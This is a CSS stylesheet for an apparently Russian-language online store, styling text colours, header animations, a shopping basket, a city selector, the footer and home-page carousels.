a.text-warning:hover, a.text-warning:focus {
  color: #bf8300; }

.text-alert {
  color: #cc4b37; }

a.text-alert:hover, a.text-alert:focus {
  color: #9b3727; }

.text-light-gray {
  color: #e6e6e6; }

a.text-light-gray:hover, a.text-light-gray:focus {
  color: #adadad; }

.text-medium-gray {
  color: #cacaca; }

a.text-medium-gray:hover, a.text-medium-gray:focus {
  color: #989898; }

.text-dark-gray {
  color: #8a8a8a; }

a.text-dark-gray:hover, a.text-dark-gray:focus {
  color: #686868; }

.text-black {
  color: #505050; }

a.text-black:hover, a.text-black:focus {
  color: #3c3c3c; }

.text-white {
  color: #fff; }

a.text-white:hover, a.text-white:focus {
  color: #bfbfbf; }

.text-fb {
  color: #3F619C; }

a.text-fb:hover, a.text-fb:focus {
  color: #2f4975; }

.text-vk {
  color: #3E709C; }

a.text-vk:hover, a.text-vk:focus {
  color: #2f5475; }

.text-twi {
  color: #2FA4CC; }

a.text-twi:hover, a.text-twi:focus {
  color: #237b99; }

.text-ok {
  color: #FC6719; }

a.text-ok:hover, a.text-ok:focus {
  color: #cd4803; }

.text-insta {
  color: #000000; }

a.text-insta:hover, a.text-insta:focus {
  color: black; }

.text-gp {
  color: #DB4437; }

a.text-gp:hover, a.text-gp:focus {
  color: #ae2b1f; }

.text-size-tiny {
  font-size: 0.7rem; }

.text-size-xsmall {
  font-size: 0.8rem; }

.text-size-small {
  font-size: 0.9rem; }

.text-size-default {
  font-size: 1rem; }

.text-size-large {
  font-size: 1.33rem; }

.text-size-xlarge {
  font-size: 1.5rem; }

.text-size-xxlarge {
  font-size: 2rem; }

.menu .button,
.menu a {
  padding: 0;
  line-height: inherit;
  white-space: normal; }

* {
  margin: 0;
  padding: 0; }

body * {
  border: 0;
  -webkit-box-sizing: border-box !important;
  -ms-box-sizing: border-box !important;
  box-sizing: border-box !important;
  outline: 0;
  font-size: 13.5px;
  list-style-type: none;
  text-decoration: none;
  font-family: HelveticaNeueCyr-Roman, Arial; }

body {
  position: relative; }

h3, .h3 {
  font-size: 24px;
  font-weight: normal; }

h4, .h4 {
  font-size: 36px !important;
  font-weight: normal; }

h5, .h5 {
  margin-top: 0px !important;
  font-size: 18px !important;
  font-weight: normal; }

th, td {
  font-weight: normal; }

.bold {
  font-weight: bold; }

.center {
  margin: 0 auto; }

.color_blue {
  color: #41aaf0; }

.color_white {
  color: #fff; }

.color_dark_blue, .menu a,
.menu p, .color_dark_blue p {
  color: #003860; }

.color_cyan {
  color: #79bcec; }

.color_cyan_b {
  background-color: #79bcec; }

.color_grey {
  color: #838282; }

.color_grey_2, .color_grey_2 p {
  color: #6b6b6b; }

.color_grey_3, .color_grey_3 a,
.color_grey_3 p, .color_grey_3 b {
  color: #848383; }

.color_grey_4 {
  color: #505050; }

.color_grey_5 {
  color: #08040c; }

.color_dark_grey {
  background-color: #292929; }

.color_dark_grey_p p, .color_dark_grey_p {
  color: #292929; }

.color_black, .color_black p, .color_black i {
  color: black; }

.color_wh {
  color: #fff; }

.inline_b {
  display: inline-block; }

.news_det {
  max-width: 1000px; }

.float_r {
  float: right; }

.line-through {
  text-decoration: line-through; }

.relative {
  position: relative; }

.text-indent {
  text-indent: 1em; }

a, button, .pointer {
  cursor: pointer; }

#mobile {
  display: none; }

/* -----HEADER----- */
.background_pos {
  margin: 0 auto;
  overflow: hidden;
  width: 100%;
  max-width: 1920px; }

.background_anim .background_hands {
  background-image: url(background/hands.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 850px;
  min-width: 1000px;
  background-size: 100%;
  position: absolute;
  bottom: -100%;
  right: 0;
  left: 0;
  opacity: 1;
  -webkit-transition-duration: 2s;
  transition-duration: 2s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.background_anim.hand_run .background_hands {
  background-image: url(background/hands.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 850px;
  min-width: 1000px;
  background-size: 100%;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  opacity: 1; }

.background_scroll.close {
  background-image: url(background/scroll.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 90px;
  width: 100vw;
  max-width: 100%;
  position: absolute;
  bottom: calc(50% - 45px);
  right: 0;
  left: 0;
  opacity: 0 !important; }

.background_scroll {
  background-image: url(background/scroll.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 90px;
  width: 100vw;
  max-width: 100%;
  position: absolute;
  bottom: calc(50% - 45px);
  right: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_text {
  bottom: 0;
  left: 0;
  max-width: 1200px;
  min-width: 1000px;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 100%; }

.background_simple .helper,
.background_simple .text_right {
  display: inline-block;
  opacity: 0;
  position: relative;
  width: 49%; }

.background_pos .owl-item .background_simple .text_right {
  opacity: 0;
  right: -100%;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_pos .owl-item.active .background_simple .text_right {
  opacity: 1;
  position: relative;
  right: 0;
  -webkit-transition-delay: 1.1s;
  transition-delay: 1.1s; }

.background_pos .owl-item .background_anim .background_text_home {
  opacity: 0;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_pos .owl-item.active .background_anim .background_text_home {
  opacity: 1;
  -webkit-transition-delay: 1.1s;
  transition-delay: 1.1s; }

.background_text1,
.background_button1,
.background_text_bot1 {
  left: -200%;
  margin: 0 auto;
  max-width: 1100px;
  overflow: hidden;
  opacity: 0;
  position: absolute;
  right: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_text1.open,
.background_button1.open,
.background_text_bot1.open {
  left: 0;
  margin: 0 auto;
  max-width: 1100px;
  overflow: hidden;
  opacity: 1;
  position: absolute;
  right: 0;
  width: 1100px; }

.background_text1 p {
  color: white; }

.background_text1 {
  top: 11%; }

.background_text1 p:nth-child(1) {
  font-size: 90px;
  font-family: 'Yeseva One';
  padding-bottom: 20px; }

.background_text1 p:nth-child(2) {
  font-size: 40px; }

.background_button1 {
  bottom: 34.5%;
  padding-left: 8%;
  /*padding-left: 160px;*/ }

.background_button1 a {
  background-color: #79bcec;
  color: white;
  font-size: 35px;
  line-height: 2em;
  padding: 0.25em 2.1em 0.35em 2.1em; }

.background_text_bot1 {
  bottom: 10%; }

.background_text2 {
  text-shadow: 0 0 8px black; }

.background_text2 p {
  color: white; }

.background_text2 p:nth-child(1) {
  font-size: 113px;
  font-family: 'Yeseva One'; }

.background_text2 p:nth-child(2),
.background_text2 p:nth-child(2) sup {
  font-family: 'Yeseva One'; }

.background_text2 p:nth-child(2) sup {
  font-size: 0.5em;
  padding-left: 5px; }

.background_text2 p:nth-child(2),
.background_text2 p:nth-child(3) {
  font-size: 50px;
  padding-bottom: 50px; }

.background_button2 {
  padding-bottom: 50px;
  padding-left: 9vw; }

.background_button2 a {
  background-color: #79bcec;
  color: white;
  font-size: 35px;
  line-height: 1em;
  padding: 0.2em 0.65em 0.3em 0.65em; }

.background_text_bot2 {
  padding-bottom: 70px; }

.background_pos .owl-nav {
  display: none; }

.background_pos .owl-nav.open {
  display: block; }

.image_back {
  width: 100vw;
  max-width: 100%;
  max-height: 850px; }

.background_simple img {
  max-height: 850px; }

.background_pos .owl-carousel .owl-controls .owl-nav .owl-prev,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-next,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background-color: rgba(211, 211, 211, 0.2);
  bottom: calc(50% - 25px);
  color: white;
  font-size: 2vw;
  position: absolute;
  text-align: center;
  text-shadow: 0 0 5px black;
  width: 50px;
  z-index: 1; }

.background_pos .owl-carousel .owl-controls .owl-nav .owl-next,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  right: 0; }

.cat-sec-text {
  color: #848383; }

.cat-sec-text li, .cat-sec-text ul {
  display: inline; }

.mobile .background_simple {
  display: none; }

header, footer {
  min-width: 1000px; }

#header, #footer {
  margin: 0 auto;
  min-width: 1000px;
  max-width: 1200px;
  position: relative; }

.footcont {
  height: 80px; }

.footcont p {
  margin: 0; }

.menu_mobile {
  display: none; }

.logo {
  margin: 17px 17px 10px 17px; }

.up_menu .personal span,
.up_menu .personal_over span {
  font-size: 18px;
  font-weight: normal; }

.logo p, .logo span, .fs10pt {
  font-size: 12px; }

.logo p {
  color: white;
  cursor: pointer;
  margin: 0.3em 0; }

.logo_phone p {
  margin: 5px 0 7px; }

.logo_phone h5, .logo_phone .h5 {
  color: white;
  padding-bottom: 5px;
  font-size: 20px; }

.logo_phone h5 a, .logo_phone .h5 a {
  text-decoration: none;
  color: #fff;
  font-size: 20px; }

.logo span {
  margin-right: 1em; }

.logo img {
  width: 200px; }

.buttom_line p {
  margin: 0 0 -4px 0;
  font-weight: bold; }

.menu {
  background-color: #fff;
  display: block;
  height: 50px;
  left: 0;
  margin: 0 auto;
  max-width: 1200px;
  min-width: 1000px;
  position: absolute;
  text-align: center;
  right: 0;
  z-index: 3; }

.sony_store {
  /*float: right;*/
  margin-top: 10px; }

.up_menu {
  height: 85px; }

.up_menu .login_basket {
  display: inline-block;
  float: right;
  text-align: left;
  /* width: 230px;  */
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.up_menu .inline_b_m {
  float: left;
  display: inline-block;
  margin: 0.85em 0.7em 0.9em;
  vertical-align: middle; }

.up_menu .korz, .up_menu .korz_over {
  margin: 0; }

.up_menu .korz div,
.up_menu .korz_over .basket,
.up_menu .korz_over .basket_open {
  display: block; }

.up_menu .korz_over .basket {
  cursor: pointer;
  height: 37.5px;
  line-height: 37.5px;
  padding-top: 7px; }

.up_menu .korz_over .basket_open {
  text-align: center; }

.up_menu .personal,
.up_menu .personal_over {
  cursor: pointer;
  height: 37.5px;
  line-height: 30.5px;
  padding-bottom: 7px;
  position: relative;
  z-index: 3; }

.up_menu .personal_over {
  position: relative; }

.up_menu .personal_over.open {
  line-height: 38px;
  z-index: 10; }

.up_menu .korz img,
.up_menu .korz_over img,
.up_menu .personal img,
.up_menu .personal_over img {
  margin: 0 8px;
  width: 16px; }

.up_menu .personal h5, .up_menu .personal .h5,
.up_menu .personal_over h5,
.up_menu .personal_over .h5 {
  color: white; }

.up_menu .personal_over.open h5, .up_menu .personal_over.open .h5 {
  color: #292929; }

.up_menu .korz {
  display: none;
  /* РЎРєСЂС‹С‚РёРµ РїСѓСЃС‚РѕР№ РєРѕСЂР·РёРЅС‹(РєР»Р°СЃСЃ .korz РёР»Рё .korz_over) */ }

.up_menu .korz_over {
  background: none;
  display: block;
  position: relative;
  z-index: 4; }

.up_menu .open {
  background-color: white; }

.up_menu .open .basket span,
.up_menu .basket_open span {
  color: #292929; }

.up_menu .search {
  width: calc(100% - 740px);
  border: 1px solid #79bcec;
  min-height: 20px;
  margin-top: 1.18519rem; }

.up_menu input[type="search"] {
  background-color: rgba(41, 41, 41, 0);
  border: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  -webkit-appearance: none;
  padding: 14px;
  width: calc(100% - 46px);
  vertical-align: middle; }

.up_menu input[type="submit"] {
  width: 22px;
  height: 21px;
  border: none;
  background: url(images/loupe.png) no-repeat;
  /* РџР°СЂР°РјРµС‚СЂС‹ РёР·РѕР±СЂР°Р¶РµРЅРёСЏ */
  margin: 8px;
  vertical-align: middle; }

.up_menu .basket_item {
  background-color: white;
  -webkit-box-shadow: 0 0 1px 1px #e1e1e1;
  box-shadow: 0 0 1px 1px #e1e1e1;
  display: none;
  margin: 0;
  position: absolute;
  right: 0;
  top: 75px;
  width: 485px; }

.up_menu .personal_over .pers_open,
.up_menu .personal_over .pers_close.open {
  display: inline-block; }

.up_menu .personal_over .pers_close,
.up_menu .personal_over .pers_open.close {
  display: none; }

.up_menu .personal_over_out {
  cursor: default;
  background-color: white;
  -webkit-box-shadow: 0 0 1px 1px #e1e1e1;
  box-shadow: 0 0 1px 1px #e1e1e1;
  height: 125px;
  display: none;
  margin: 0;
  position: absolute;
  right: 0;
  top: 37px;
  width: 485px; }

.up_menu .personal_over_out.open {
  display: block; }

.up_menu .personal_over_out .text {
  font-size: 0;
  line-height: 18px;
  margin-right: 60px;
  vertical-align: middle; }

.up_menu .personal_over_out .text p {
  color: #292929;
  font-size: 18px;
  line-height: 18px;
  margin-bottom: 10px; }

.up_menu .personal_over_out .text a {
  border-bottom: 1px solid #79bcec;
  color: #79bcec;
  font-size: 18px;
  line-height: 18px;
  padding: 1px 0; }

.up_menu .personal_over_out .text a:hover {
  border-bottom: 1px solid #009edb;
  color: #009edb; }

.up_menu .personal_over_out .img_item {
  font-size: 0;
  line-height: 125px;
  text-align: center;
  width: 130px;
  vertical-align: middle; }

.up_menu .personal_over_out .img_item img {
  vertical-align: middle;
  width: 70px; }

.up_menu .personal_over_out .personal_log_out {
  font-size: 0;
  line-height: 13.5px;
  vertical-align: middle; }

.up_menu .personal_over_out .personal_log_out a {
  background-color: #79bcec;
  color: white;
  font-size: 13.5px;
  padding: 6px 15px; }

.up_menu .personal_over_out .personal_log_out a:hover {
  background-color: #009edb; }

.up_menu .basket_open .img_item img {
  margin: 0 25px 0 10px;
  vertical-align: middle;
  width: 74px; }

.up_menu .item_cost {
  font-size: 18px; }

.up_menu .desc_item {
  text-align: left;
  width: 180px; }

.up_menu .amount {
  text-align: left;
  width: 110px; }

.up_menu .cancel_item {
  width: 40px; }

.up_menu .amount_item {
  margin-top: 7px; }

.up_menu .amount_item input {
  background-color: #f3f4f3;
  border: 1px solid #e1e1e1;
  line-height: 21px;
  text-align: center; }

.up_menu .basket_item_list {
  display: inline-block;
  padding: 17px 0;
  border-bottom: 2px solid #e1e1e1; }

.up_menu .basket_item_list div,
.up_menu .basket_item_list form {
  vertical-align: middle; }

.up_menu .korz .open,
.up_menu .korz_over .open {
  display: block !important; }

.up_menu .close,
.up_menu .personal {
  display: none !important; }

.up_menu .basket_item .cancel_item img {
  margin: 25px 20px 0 0; }

.up_menu .basket_open .fa-angle-down {
  display: none;
  font-size: 2.1em;
  line-height: 37.5px;
  height: 37.5px; }

.up_menu .basket_open i {
  text-align: center; }

.up_menu .basket_sum {
  padding: 25px 0; }

.up_menu .basket_sum div {
  vertical-align: middle; }

.up_menu .basket_sum .text {
  text-align: right;
  padding: 0 27px; }

.up_menu .basket_sum .basket_checkout {
  background-color: #79bcec;
  text-align: center; }

.up_menu .basket_sum .basket_checkout a {
  color: white;
  padding: 7px 11px;
  line-height: 30px;
  text-align: center; }

.up_menu .basket_sum .basket_checkout:hover {
  background-color: #009edb; }

#inbasket .basket_open .img_item img {
  margin: 0 25px 0 10px;
  vertical-align: middle;
  width: 74px; }

#inbasket .item_cost {
  font-size: 18px; }

#inbasket .desc_item {
  text-align: left;
  width: 180px; }

#inbasket .amount {
  text-align: left;
  width: 110px; }

#inbasket .cancel_item {
  width: 40px; }

#inbasket .amount_item {
  margin-top: 7px; }

#inbasket .amount_item input {
  background-color: #f3f4f3;
  border: 1px solid #e1e1e1;
  line-height: 21px;
  text-align: center; }

#inbasket .basket_item_list {
  display: inline-block;
  padding: 17px 0;
  border-bottom: 2px solid #e1e1e1; }

#inbasket .basket_item_list div,
#inbasket .basket_item_list form {
  vertical-align: middle; }

#inbasket .basket_item .cancel_item img {
  margin: 25px 20px 0 0; }

#inbasket .basket_open .fa-angle-down {
  display: none;
  font-size: 2.1em;
  line-height: 37.5px;
  height: 37.5px; }

#inbasket .basket_open i {
  text-align: center; }

#inbasket .basket_sum {
  padding: 25px 0; }

#inbasket .basket_sum div {
  vertical-align: middle; }

#inbasket .basket_sum .text {
  text-align: right;
  padding: 0 27px; }

#inbasket.basket_sum .basket_checkout {
  background-color: #79bcec;
  text-align: center; }

#inbasket .basket_sum .basket_checkout a {
  color: white;
  padding: 7px 11px;
  line-height: 30px;
  text-align: center; }

#inbasket .basket_sum .basket_checkout:hover {
  background-color: #009edb; }

.menu .dropdown {
  text-align: justify;
  line-height: 0;
  padding: 3px 3% 0;
  font-size: 1px;
  text-justify: newspaper;
  zoom: 1;
  /*text-align-last: justify;*/ }

.menu .dropdown:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.dropdown-top {
  display: inline-block;
  line-height: 45px;
  vertical-align: top;
  /* СЌРјСѓР»СЏС†РёСЏ inline-block РґР»СЏ IE6-7*/ }

.dropdown-inside {
  background: #ecf1f5;
  height: 350px;
  left: 0;
  max-height: 0;
  max-width: 1200px;
  min-width: 1000px;
  overflow: hidden;
  padding: 0 20px;
  position: absolute;
  top: 49px;
  -webkit-transition: 0s;
  transition: 0s;
  text-align: justify;
  /*text-align-last: justify;*/
  text-justify: newspaper;
  width: 100%;
  zoom: 1; }

.dropdown-top:hover .dropdown-inside {
  display: block;
  left: 0;
  top: 50px;
  max-width: 1200px;
  min-width: 1000px;
  max-height: 350px;
  width: 100%; }

.menu .dropdown-inside:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.dropdown-top a {
  display: block; }

.dropdown-top > a {
  border-bottom: 2px solid white;
  position: relative;
  z-index: 5; }

.dropdown-top:hover > a {
  border-bottom: 2px solid #79bcec;
  -webkit-transition: 0s;
  transition: 0s; }

.dropdown-top:hover .dropdown_item {
  opacity: 1;
  top: 0; }

.dropdown_item {
  cursor: pointer;
  display: inline-block;
  line-height: normal;
  opacity: 0;
  padding: 30px 10px 0 10px;
  position: relative;
  text-align: center;
  top: -350px;
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
  -webkit-transition: 0s;
  -moz-transition: 0s;
  -ms-transition: 0s;
  -o-transition: 0s;
  width: 200px;
  vertical-align: text-top; }

.dropdown_item p {
  font-size: 18px;
  line-height: normal;
  margin: 0 1em;
  text-align: center; }

.dropdown_item .image {
  height: 200px; }

.dropdown_item .image img {
  width: 100%; }

#top_city {
  height: 0;
  overflow: hidden;
  width: 100%; }

#top_city .bg_top {
  background-color: #fff;
  line-height: 57px;
  width: 100%; }

#top_city .bg_bot {
  background-color: #ecf1f5;
  position: relative;
  width: 100%; }

#top_city .block {
  margin: 0 auto;
  max-width: 1200px;
  width: 100%; }

#top_city .bg_top .block {
  height: 80px;
  text-align-last: justify;
  -moz-text-align-last: justify; }

#top_city .bg_bot .block {
  background: url(images/map.png) right center no-repeat;
  height: 430px;
  padding-top: 67px;
  padding-right: 5%; }

#top_city .bg_top p {
  border-bottom: 3px solid #79bcec;
  color: #505050;
  display: inline-block;
  font-size: 36px;
  margin-left: 8px;
  padding: 20px 10px 0 10px; }

#top_city .bg_top img {
  cursor: pointer;
  display: inline-block;
  margin-bottom: 10px;
  margin-right: 10px; }

#top_city .bg_bot .popular_city {
  background-color: #79bcec;
  font-size: 0;
  height: 60px;
  padding: 4px 22px 0 22px;
  line-height: 53px;
  text-align-last: justify;
  -moz-text-align-last: justify;
  width: 460px; }

#top_city .bg_bot .popular_city .iradio {
  display: inline-block;
  height: 60px;
  line-height: 60px;
  vertical-align: baseline; }

#top_city .bg_bot .popular_city .iradio label {
  color: #fff;
  font-size: 18px;
  vertical-align: baseline; }

#top_city .bg_bot .popular_city .iradio input[type="radio"]:checked + label {
  font-size: 32px;
  line-height: 18px; }

#top_city .bg_bot .border_search {
  background-color: #fff;
  border: 7px solid #79bcec;
  margin-top: 100px;
  padding: 20px;
  max-width: 460px;
  width: 100%; }

#top_city .bg_bot .border_search input.inline_b {
  background-color: #009edb;
  color: #fff;
  display: inline-block;
  line-height: 34px;
  margin-bottom: 3px;
  padding: 0 24px;
  vertical-align: bottom; }

#top_city .bg_bot .border_search input#autocomplete {
  border: 2px solid #dedcdc;
  color: #505050;
  height: 40px;
  line-height: 36px;
  padding: 0 10px;
  width: 100%;
  vertical-align: middle; }

#top_city .bg_bot .search_city p {
  color: #505050;
  font-size: 18px; }

#top_city .bg_bot .itext {
  display: inline-block;
  height: 40px;
  line-height: normal;
  min-width: 280px;
  margin: 20px 15px 0 0;
  vertical-align: top; }

#top_city .bg_bot .right {
  float: right;
  padding-left: 10%;
  width: calc((100% - 460px)/2); }

#top_city .bg_bot .right.second_col {
  padding-left: 5%; }

#top_city .bg_bot .right .iradio {
  margin-top: 24px; }

#top_city .bg_bot label {
  cursor: pointer; }

#top_city .bg_bot .right .iradio label {
  color: #003860;
  font-size: 18px; }

#top_city .bg_bot .right .iradio input[type="radio"] {
  display: none; }

#top_city .bg_bot .right .iradio input[type="radio"] + label {
  cursor: pointer; }

#top_city .bg_bot .right .iradio input[type="radio"] + label::before {
  background-position-y: -2px;
  content: "";
  display: inline-block;
  height: 22px;
  margin: 0 10px 0 0;
  vertical-align: middle;
  width: 22px; }

#top_city .bg_bot .right .iradio input[type="radio"] + label::before {
  background-image: url(images/checkbox/radio.png);
  background-repeat: no-repeat; }

#top_city .bg_bot .right .iradio input[type="radio"]:checked + label::before {
  background-image: url(images/checkbox/radio_ch.png);
  background-repeat: no-repeat; }

/* -----END HEADER----- */
/* -----FOOTER----- */
footer {
  background-color: #292929; }

.contact {
  border-bottom: 1px solid #b9b8b8;
  margin: 0 40px;
  padding: 10px 0; }

.contact div, .contact a,
.contact p, .contact i {
  display: inline-block; }

.contact_other {
  line-height: 0;
 /* max-width: 600px; */
  text-align: justify;
  text-justify: newspaper;
  text-align-last: justify;
  vertical-align: text-top;
  width: calc(100% - 190px);
  /* max-width: 500px; */
  zoom: 1; }

.contact_other a {
  line-height: 32px;
  color: #eee; }

.contact_other a:hover {
  color: #fff; }

.contact_other:after {
  width: calc(100% - 350px);
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.contact_social {
  float: right; }

.contact_social a {
  color: #fff; }

.contact_social i {
  background-color: #999;
  font-size: 1.3em;
  height: 30px;
  line-height: 30px;
  text-align: center;
  width: 30px;
  vertical-align: baseline; }

.contact_social p {
  padding-right: 30px;
  color: #eee; }

.contact_loc, .lowest_part {
  margin: 40px 40px 0 40px;
  text-justify: newspaper;
  zoom: 1;
  /*text-align-last: justify;*/ }

.contact_loc p, .contact_loc b {
  font-size: 12px;
  line-height: 14px; }

.contact_loc span {
  /* display: block; */
  font-size: 18px;
  padding-top: 15px; }

.contact_loc span a {
  font-size: inherit;
  color: inherit; }

.location {
  display: inline-block;
  min-width: 300px;
  /* padding-right: 10px; */
  text-align: left;
  width: calc((100% - 30px) / 3);
  vertical-align: top;
  margin: 0px 3px;
  color: #999; }

.location p b {
  font-size: 16px; }

.location:last-child {
  padding: 0; }

.contact_loc:after,
.lowest_part:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.lowest_part .sony_store {
  max-width: calc(100% - 500px);
  min-width: 380px;
  text-align: left; }

.lowest_part {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
  padding: 20px 40px; }

.lowest_part .cards {
  float: right; }

@media screen and (max-width: 1000px) {
  .lowest_part .inline_b {
    display: block; }
  .lowest_part .cards {
    margin-top: 20px;
    float: none; } }

.lowest_part .cards img {
  padding-right: 10px; }

.lowest_part .batbko p,
.lowest_part .sony_store p {
  font-size: 12px; }

.lowest_part .cards,
.lowest_part .sony_store {
  vertical-align: middle; }

.lowest_part .batbko p {
  padding-right: 18px; }

/* -----END FOOTER----- */
section {
  background-color: #f3f4f6;
  min-height: 900px; }

.breadcrumbs {
  padding: 0 0 100px 40px; }
  .breadcrumbs:before, .breadcrumbs:after {
    display: none; }
  .breadcrumbs li {
    float: none;
    text-transform: none;
    font-size: 1rem;
    color: #505050; }
    .breadcrumbs li:not(:last-child)::after {
      display: none; }
  .breadcrumbs a {
    color: #505050; }

.breadcrumbs a,
.breadcrumbs p,
.breadcrumbs li {
  display: inline; }

.breadcrumbs_last {
  color: #009edb !important; }

.name_sect {
  position: absolute;
  top: -55px;
  left: 40px; }

/* -----HOME----- */
#home {
  background-color: #eeeeee; }

#home .background-m {
  display: none; }

.extra {
 /* background-color: #eeeeee; */
  min-width: 1000px;
  /*max-width: 1200px;*/
  margin: 0 auto;
  position: relative;
  z-index: 5; }

.extra_item {
  background-color: white;
  margin: 0 auto;
  max-width: 1200px;
  min-width: calc(1000px - 40px);
  padding: 35px 20px 0;
  text-align: justify;
  text-justify: newspaper;
  zoom: 1;
  /*text-align-last: justify;*/ }

.extra_item_list {
  padding: 0 10px 10px 10px;
  text-align: center;
  vertical-align: text-top;
  width: calc((100% - 40px) / 6); }

.extra_item_list:nth-child(1),
.extra_item_list:nth-child(7) {
  padding: 0 10px 10px 0; }

.extra_item_list:nth-child(6),
.extra_item_list:nth-child(12) {
  padding: 0 0 10px 10px; }

.extra_item_list:hover p {
  color: #79bcec; }

.extra_item_list.close {
  display: none;
  margin: 35px 0 20px 0; }

.extra_item_list.open {
  display: inline-block; }

.extra_item:after {
  content: '';
  display: inline-block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
  width: 100%; }

.extra_item .image {
  height: 100px; }

.extra .extra_item_list a {
  display: inline-block;
  width: 100%; }

.extra_more p {
  background-color: white;
  cursor: pointer;
  height: 28px;
  line-height: 28px;
  margin: 0 auto;
  text-align: center;
  width: 135px; }

.extra_more .close {
  display: none; }

.extra_more .open {
  display: block; }

.extra .owl-carousel .owl-controls .owl-nav .owl-prev,
.extra .owl-carousel .owl-controls .owl-nav .owl-next,
.extra .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.extra .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  font-size: 0;
  height: 59px;
  position: absolute;
  top: calc(50% - 29.5px);
  width: 27px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-prev {
  background: url(images/home/arrow.jpg) no-repeat;
  left: -20px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-next {
  background: url(images/home/arrow.jpg) no-repeat -56px 0px;
  right: -20px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  background: url(images/home/arrow.jpg) no-repeat -28px 0px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background: url(images/home/arrow.jpg) no-repeat -84px 0px; }

.block_new {
  background-color: #eeeeee;
  min-width: 1000px;
  padding: 110px 0 145px 0;
  position: relative;
  z-index: 5; }

.block_new .new {
  margin: 0 auto;
  position: relative;
  max-width: 1520px;
  width: calc(100% - 160px); }

.block_new .new_1200 {
  margin: 0 auto;
  position: relative;
  max-width: 1200px;
  min-width: 1000px; }

.block_new .text {
  position: absolute;
  top: -70px;
  left: 40px; }

.block_new .owl-carousel .owl-stage {
  min-width: 9999px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-prev,
.block_new .owl-carousel .owl-controls .owl-nav .owl-next,
.block_new .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.block_new .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  font-size: 0;
  height: 59px;
  position: absolute;
  top: calc(50% - 29.5px);
  width: 27px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-prev {
  background: url(images/home/arrow.jpg) no-repeat;
  left: -77px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-next {
  background: url(images/home/arrow.jpg) no-repeat -56px 0px;
  right: -77px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  background: url(images/home/arrow.jpg) no-repeat -28px 0px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background: url(images/home/arrow.jpg) no-repeat -84px 0px; }

.block_new .carousel_mobile.open img {
  width: 100%; }

.block_new .new_text {
  opacity: 0; }

.block_new .owl-item.active .new_text {
  opacity: 1; }

.block_new .new_text {
  color: white;
  height: 100%;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 88%; }

.block_new .new_text_left,
.block_new .new_text_right,
.block_new .helper {
  display: inline-block;
  height: 100%;
  width: 40%; }

.block_new .new_text_left {
  float: left; }

.block_new .new_text_right {
  float: right; }

.block_new .new_text_left p:nth-child(1),
.block_new .new_text_right p:nth-child(1) {
  font-size: 34px;
  /*font-size: 2.2vw;*/ }

.block_new .new_text_left p:nth-child(2),
.block_new .new_text_right p:nth-child(2) {
  font-family: HelveticaNeueCyr-Light;
  /*font-size: 0.88vw;*/
  font-size: 16px; }

.block_new .new_text_left p:nth-child(2) {
  position: absolute;
  top: 47.5%;
  width: 30%; }

.block_new .new_text_right p:nth-child(2) {
  position: absolute;
  top: 35%;
  width: 40%; }

.block_new .new_first .new_text_left p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_second .new_text_right p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_third .new_text_left p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_fourth .new_text_right p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_text_left .new_button {
  bottom: 25%;
  left: 13%;
  position: absolute; }

.block_new .new_text_right .new_button {
  bottom: 18%;
  right: 13%;
  position: absolute; }

.block_new .new_button a {
  background-color: #79bcec;
  color: white;
  font-size: 13px;
  line-height: 1em;
  padding: 5px 18px; }

.block_new .carousel_mobile,
.block_new .new.hidden {
  display: none; }

.block_new .carousel_mobile.open,
.block_new .new {
  display: block; }

.block_new .new * {
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.block_new .carousel_mobile.open .new_text {
  opacity: 1; }

.tablet .block_new .new_text_left p:nth-child(1),
.tablet .block_new .new_text_right p:nth-child(1),
.mobile .carousel_mobile .new_text_left p:nth-child(1) {
  font-size: 4vw; }

